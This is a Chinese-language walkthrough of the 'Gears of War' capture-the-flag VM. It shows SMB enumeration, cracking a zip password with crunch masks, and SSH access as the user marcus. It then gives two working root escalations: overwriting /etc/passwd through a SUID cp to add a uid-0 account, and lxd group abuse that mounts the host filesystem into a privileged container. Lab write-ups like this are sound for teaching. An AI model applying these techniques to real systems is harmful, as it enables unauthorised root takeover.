Gear_Of_War#1
Gear_Of_War#1
目录
1 信息收集

1.1 端口扫描
┌──(kali㉿kali)-[~]
└─$ nmap -sV -T4 -p - 192.168.0.3
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: LOCUST)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: LOCUST)
Service Info: Host: GEARS_OF_WAR; OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2 后台目录扫描
Target: http://192.168.0.3/
[19:28:20] Starting:
[19:32:02] 403 - 276B - /server-status
Task Completed
# 没东东
1.3 SMB服务安全分析
-
nmap扫描smb漏洞
┌──(kali㉿kali)-[~] └─$ nmap -p139,445 --script smb-vuln-* 192.168.0.3 PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Host script results: |_smb-vuln-ms10-054: false | smb-vuln-regsvc-dos: | VULNERABLE: | Service regsvc in Microsoft Windows systems vulnerable to denial of service | State: VULNERABLE | The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference | pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes | while working on smb-enum-sessions. |_ |_smb-vuln-ms10-061: false -
使用
enum4linux检测目标系统上的smb服务:得到marcus用户名enum4linux 192.168.0.3 S-1-22-1-1000 Unix User\marcus (Local User) -
使用
smbmap枚举smb用户信息:可以无密码列出LOCUS_LAN$共享目录┌──(kali㉿kali)-[~] └─$ smbmap -H 192.168.0.3 [+] Guest session IP: 192.168.0.3:445 Name: unknown Disk Permissions Comment ---- ----------- ------- LOCUS_LAN$ READ ONLY LOCUST FATHER IPC$ NO ACCESS IPC Service (gears_of_war server (Samba, Ubuntu)) ┌──(kali㉿kali)-[~] └─$ smbmap -H 192.168.0.3 -R LOCUS_LAN$ [+] Guest session IP: 192.168.0.3:445 Name: unknown Disk Permissions Comment ---- ----------- ------- LOCUS_LAN$ READ ONLY .\LOCUS_LAN$\* dr--r--r-- 0 Fri Oct 18 02:06:58 2019 . dr--r--r-- 0 Thu Oct 17 21:51:38 2019 .. fr--r--r-- 332 Thu Oct 17 22:53:33 2019 msg_horda.zip fr--r--r-- 198 Fri Oct 18 02:06:58 2019 SOS.txt
-
使用smbclient命令列出smb目录并下载文件
┌──(kali㉿kali)-[~] └─$ smbclient //192.168.0.3/LOCUS_LAN$ Enter WORKGROUP\kali's password: Try "help" to get a list of possible commands. smb: \> ls . D 0 Fri Oct 18 02:06:58 2019 .. D 0 Thu Oct 17 21:51:38 2019 msg_horda.zip N 332 Thu Oct 17 22:53:33 2019 SOS.txt N 198 Fri Oct 18 02:06:58 2019 5190756 blocks of size 1024. 1071568 blocks available smb: \> get SOS.txt getting file \SOS.txt of size 198 as SOS.txt (16.1 KiloBytes/sec) (average 16.1 KiloBytes/sec) smb: \> get msg_horda.zip getting file \msg_horda.zip of size 332 as msg_horda.zip (81.1 KiloBytes/sec) (average 32.3 KiloBytes/sec) smb: \>
-
查看下载的文件
┌──(kali㉿kali)-[~] └─$ cat SOS.txt This is a message for the Delta Team. I found a file that contains a password to free ........ oh no they here!!!!!!!!!!, i must protect myself, please try to get the password!! [@%%,] -Hoffman. # msg_horda.zip解压需要密码 -
暴破msg_horda.zip文件密码:失败
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u msg_horda.zip -
使用cewl收集网站信息生成目标网站字典:没东东
┌──(kali㉿kali)-[~] └─$ cewl http://192.168.0.3/ > cewl.txt -
尝试组合
SOS.txt文件中的[@%%,]密码,解密msg_horda.zip文件:#没有猜解出来 crunch 1 6 -p [@%%,] > pass.txt # 尝试字典组合规则:成功猜解 # -t字典组成规则 # @:小写字母 lalpha # ,:大写字母 ualpha # %:数字 numeric # ^:符号 symbols crunch 4 4 -t @%%, > pass.txt # r44M
-
解压后得到
key.txt文件内容:┌──(kali㉿kali)-[~] └─$ cat key.txt "Vamos a atacar a los humanos con toda nuestras hordas, por eso puse en prision a el hombre mas peligroso que tenian, por lo que sin el son debiles." [[[[[[[[[[[[[[[[[[[[["3_d4y"]]]]]]]]]]]]]]]]]]]] -General RAAM.
2 GetShell
2.1 ssh登录marcus用户
# 利用`key.txt`内容中的密码:3_d4y
┌──(kali㉿kali)-[~]
└─$ ssh marcus@192.168.0.3

3 提权
3.1 尝试提权
marcus@gears_of_war:~$ sudo -l
[sudo] password for marcus:
Sorry, user marcus may not run sudo on gears_of_war.
3.2 收集当前系统信息
-
查看目标系统中存在哪些用户:marcus,属于sudo,lxd组
marcus@gears_of_war:~$ id uid=1000(marcus) gid=1000(marcus) groups=1000(marcus),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd) -
查找目标系统中拥有SID权限的命令:cp
marcus@gears_of_war:~$ find / -perm -u=s -type f 2>/dev/null /bin/cp /bin/mount /bin/ping /bin/fusermount /bin/su /bin/umount /usr/bin/pkexec /usr/bin/newuidmap /usr/bin/gawk /usr/bin/chsh /usr/bin/passwd /usr/bin/newgrp /usr/bin/traceroute6.iputils /usr/bin/gpasswd /usr/bin/newgidmap /usr/bin/chfn /usr/bin/at /usr/bin/sudo /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/eject/dmcrypt-get-device /usr/lib/snapd/snap-confine /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper -
查看当前用户所创建的文件
marcus@gears_of_war:~$ find / -user marcus 2>/dev/null -rbash: /dev/null: restricted: cannot redirect output marcus@gears_of_war:~$ which python /usr/bin/python marcus@gears_of_war:~$ python -c "import pty;pty.spawn('/bin/bash')" To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details. marcus@gears_of_war:~$ find / -user marcus 2>/dev/null
3.3 提权
3.3.1 cp利用SID提权
cp 是拥有root权限,利用思路,利用cp替换/etc/passwd使创建的用户具有root权限
-
生成账号密码
openssl passwd -1 -salt fcarey Admin123 $1$fcarey$Gwvaa.SgKoSQHuo5m5g2k. -
复制
/etc/passwd内容到新建passwd中,在最后一行添加如下内容:fcarey:$1$fcarey$Gwvaa.SgKoSQHuo5m5g2k.:0:0:root:/root:/bin/bash -
用编辑好的passwd文件替换
/etc/passwdcp passwd /etc/passwd -
尝试登录自建的管理员用户
su - fcarey
3.3.2 LXD GROUP提权
当用户具有lxd权限时,可以通过创建任意镜像,并将当前系统根目录挂载到镜像mnt目录下,然后通过chroot命令即可获取当前系统的root权限
-
查看当前用户权限

-
下载镜像并导入到lxd中:
# 使用lxc下载镜像,自动创建一个ubuntu容器并导入到lxd中 # 如果本地没有初始化过lxd,那么需要先执行lxd init进行初始化 lxc init ubuntu: fcarey -c security.privileged=true # 自动下载ubuntu镜像比较慢,可以使用Github上构建好的镜像 # 下载地址:https://github.com/saghul/lxd-alpine-builder marcus@gears_of_war:~$ git clone https://github.com/saghul/lxd-alpine-builder.git marcus@gears_of_war:~$ cd lxd-alpine-builder/ marcus@gears_of_war:~/lxd-alpine-builder$ lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias fcarey marcus@gears_of_war:~/lxd-alpine-builder$ lxc init fcarey fcarey -c security.privileged=true Creating fcarey -
配置容器,将宿主机根目录挂载到容器/mnt目录下。
marcus@gears_of_war:~/lxd-alpine-builder$ lxc config device add fcarey fdevice disk source=/ path=/mnt recursive=true -
启动并进入容器中,此时获取到的是容器的shell
marcus@gears_of_war:~/lxd-alpine-builder$ lxc start fcarey marcus@gears_of_war:~/lxd-alpine-builder$ lxc exec fcarey /bin/sh -
由于已经将宿主机根目录挂载到了容器的/mnt/root目录下,因此在容器内,/mnt/root/目录是一个完整的根目录,可以使用chroot获取到这个根目录的完整root权限
chroot /mnt
-
获取权限后可以对这个被挂载的根目录系统进行密码重置,创建特权账号等一起写高权限操作。等同于获取宿主机root权限


